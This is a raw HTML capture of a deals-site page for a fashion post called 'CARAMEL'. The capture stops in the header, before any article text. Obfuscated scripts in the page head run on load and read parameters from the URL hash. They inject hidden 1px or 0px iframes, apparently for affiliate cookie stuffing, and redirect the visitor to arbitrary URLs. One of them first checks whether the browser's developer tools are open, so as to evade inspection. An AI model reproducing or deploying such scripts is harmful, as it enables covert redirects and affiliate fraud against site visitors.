

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style
body_size: 29375
content:


 










<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	
	
	<link rel="amphtml" href="https://www.economagic.com.br/en-us/amp/post/en-caramel-the-color-that-never-goes-out-of-style">
	
	
	
		
			
		
		
	
	
	
	
		
			
		
		
	
	
	
	
	<title>CARAMEL</title>
	<meta name="description" content="The color that never goes out of style!" />
	
	<meta name="subject" content="CARAMEL" />
	<meta name="classification" content="CARAMEL" />
	
	<meta name="revised" content="2026-02-01T18:40:36Z" />
	<meta property="article:published_time" content="2026-02-01T18:40:36Z" />
	<meta property="article:modified_time" content="2026-02-01T18:40:36Z" />
	<meta property="og:updated_time" content="2026-02-01T18:40:36Z" />
	
	<!-- FACEBOOK E LINKEDIN -->	
      <meta property="og:locale" content="en-us" />
      <meta property="og:url"           content="" />
	  <meta property="og:type"          content="article" />
	  <meta property="og:title"         content="CARAMEL" />
	  <meta property="og:description"   content="The color that never goes out of style!" />
	  <meta property="og:site_name"     content="" />
	  
	  	<meta property="og:image"         content="https://bucket.onboardtools.com.br/dealsforlife/GG202107181445210363000000000000_CARAMELO_TENDENCIAINVERNO2021_1.png" />
	  
      
      <!-- TWITTER -->
      <meta name="twitter:card" content="summary" />
	  <meta name="twitter:description" content="The color that never goes out of style!" />
	  <meta name="twitter:title" content="CARAMEL" />
	  <meta name="twitter:site" content="" />
	  
	  	<meta name="twitter:image"         content="https://bucket.onboardtools.com.br/dealsforlife/GG202107181445210363000000000000_CARAMELO_TENDENCIAINVERNO2021_1.png" />
	  
	  
	<!-- JsonLD -->
 	<script type="application/ld+json">
 		{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "url": "https://www.economagic.com.br/en-us/post/en-caramel-the-color-that-never-goes-out-of-style",
  "headline": "CARAMEL",
  "image": "https://bucket.onboardtools.com.br/dealsforlife/GG202107181445210363000000000000_CARAMELO_TENDENCIAINVERNO2021_1.png",
  "mainEntityOfPage": "https://www.economagic.com.br/en-us/post/en-caramel-the-color-that-never-goes-out-of-style",
  "dateCreated": "2021-07-18T14:23:18Z",
  "datePublished": "2021-07-18T14:23:18Z",
  "dateModified": "2026-02-01T18:40:36Z",
  "author": {
    "@type": "Person",
    "name": "Joana Dalla Roza",
    "image": "https://bucket.onboardtools.com.br/dealsforlife/0cc07ddb9b54492cbbd929ff9dff9136_1.png"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Economagic",
    "url": "https://www.economagic.com.br",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/eco/image/logo.png"
    }
  }
}
	</script>
		
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.economagic.com.br" />
<meta name="web_author" content="https://www.economagic.com.br" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.economagic.com.br" />
<meta name="publisher" content="https://www.economagic.com.br" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/eco/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.80" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/eco/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://bucket.onboardtools.com.br/dealsforlife/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'eco',
		'name': 'Economagic',
		'control': 'eco'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127195396-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127195396-1');
</script>

<meta name="google-adsense-account" content="ca-pub-2353413715926531">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353413715926531" crossorigin="anonymous"></script>

<meta name="verify-admitad" content="bea33e237e" />

<!-- TradeDoubler site verification 3177060 -->

<!-- Hotjar Tracking Code for https://www.economagic.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2087528,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KB5M6C');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" id="1800138" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<script type="text/javascript" id="1806008" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<meta name="verify-admitad" content="73528c59ac" />

<script type="text/javascript">
  var vglnk = {key: 'ac03e038a355b071702890ce22a0fb46'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//clickcdn.sovrn.com/api/sovrncm.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>



	
	<link rel="stylesheet" type="text/css" href="/assets/www/libs/fancybox/jquery.fancybox.css">
	
	<script type="text/javascript">
		
			
			var postTags = ["bright yellow","bright yellow","earthy tones","earthy tones","flag green","moss green","flag green","moss green","navy blue","military.","navy blue","military.","caramel","mustard","caramel","mustard","beiges","beiges","black","black","wine","grey","wine","grey","red","red"];
			
			
		
	</script>
</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KB5M6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202602011840360451000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202602011840360451000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/eco/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    		<div class="nav-item dropdown departments">
								    <a class="nav-link" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-bars"></i> All the categories</a>
								    <div class="dropdown-menu">
								      <ul>
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/clothing--accessories"><i class="ic ic-categorie ic-fashion"></i> Clothing & Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories">Clothing Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing">Children's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing">Men's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--fancy-dress">Fancy Dress</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--general-clothing">General Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--novelty-t-shirts">Novelty T-Shirts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes">Shoes</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing">Women's Clothing</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/computers--software"><i class="ic ic-categorie ic-computers"></i> Computers & Software</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components">Computer Components</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--handhelds">Handhelds</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--isp--hosting">ISP & Hosting</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices">Input Devices</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--hardware">Hardware</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--memory">Memory</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals">Peripherals</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--software">Software</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media">Storage Media</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking">Wireless & Networking</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/electronics"><i class="ic ic-categorie ic-electronics"></i> Electronics</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment">Audio Equipment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment">Home Entertainment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--photography">Photography</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio">Portable Audio</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--televisions">Televisions</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/entertainment"><i class="ic ic-categorie ic-artsandentertainment"></i> Entertainment</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--dvds">DVDs</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--books">Books</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--music">Music</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming">Video Gaming</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys"><i class="ic ic-categorie ic-shopping"></i> Gifts, Gadgets & Toys</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences">Experiences</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts">Gifts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets">Gadgets</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys">Toys</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/health--beauty"><i class="ic ic-categorie ic-beauty"></i> Health & Beauty</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--haircare">Haircare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--bodycare--fitness">Bodycare & Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare">Cosmetics & Skincare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--health">Health</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home--garden"><i class="ic ic-categorie ic-houseandgarden"></i> Home & Garden</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--arts--crafts">Arts & Crafts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--baby-products">Baby Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories">Bathrooms & Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--agricultural-products">Agricultural Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--diy">DIY</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--food">Food</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--furniture">Furniture</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--garden">Garden</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--general-household">General Household</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories">Home Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen">Kitchen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--household-bills">Household Bills</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--living-room">Living Room</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--office-supplies">Office Supplies</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--property">Property</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco">Wine, Spirits & Tobacco</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home-appliances"><i class="ic ic-categorie ic-household"></i> Home Appliances</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning">Laundry & Cleaning</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--appliance-spares">Appliance Spares</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking">Cooking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration">Refrigeration</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances">Small Appliances</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/jewellery"><i class="ic ic-categorie ic-jeweleryandwatches"></i> Jewellery</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-jewellery">Women's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-watches">Women's Watches</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-jewellery">Men's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-watches">Men's Watches</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/sports"><i class="ic ic-categorie ic-sportsandleisure"></i> Sports</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--extreme-sports">Extreme Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--other-sports">Other Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--fitness">Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--racket-sports">Racket Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sports-memorabilia">Sports Memorabilia</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sportswear--swimwear">Sportswear & Swimwear</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--team-sports">Team Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--winter-sports">Winter Sports</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/telephones--faxes"><i class="ic ic-categorie ic-phones"></i> Telephones & Faxes</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones">Mobile Phones</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones">Other Telephones</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/travel"><i class="ic ic-categorie ic-travel"></i> Travel</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--accommodation">Accommodation</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--airport-parking">Airport Parking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--car-hire">Car Hire</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--cruises">Cruises</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--ferries--eurotunnel">Ferries & Eurotunnel</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--flights">Flights</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--holidays">Holidays</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories"><i class="ic ic-categorie ic-cars"></i> Vehicles, Parts and Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--auto-care">Auto Care</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories">Car Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--tyres">Tyres</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-finance">Vehicle Finance</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-leasing">Vehicle Leasing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-security">Vehicle Security</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--motorcycles">Motorcycles</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--new--used-cars">New & Used Cars</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-servicing">Vehicle Servicing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--wheels">Wheels</a>
															</li>
														
														</ul>
													
												</li>
											
										
									</ul>
								    </div>
								</div>
					    		
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="What are you looking for?"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
												
													<option value="US-health--beauty" >Health & Beauty</option>
												
													<option value="US-home--garden" >Home & Garden</option>
												
													<option value="US-home-appliances" >Home Appliances</option>
												
													<option value="US-jewellery" >Jewellery</option>
												
													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
												
													<option value="US-travel" >Travel</option>
												
													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
